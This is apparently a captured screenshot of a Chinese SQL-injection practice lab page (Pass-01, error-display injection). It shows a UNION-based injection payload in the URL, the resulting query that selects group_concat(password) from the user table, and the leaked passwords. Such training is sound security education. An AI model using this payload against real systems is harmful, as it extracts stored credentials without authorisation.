 掌控安全学院SQL注入靶场
不安全 | inject2b.lab.aqlab.cn/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,group_concat(password)...
掌控安全学院SQL注入靶场
查看源码
查看
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,group_concat(password) from user
查询结果:
Your Login name:2
Your Password:mima,7580241,Nopassword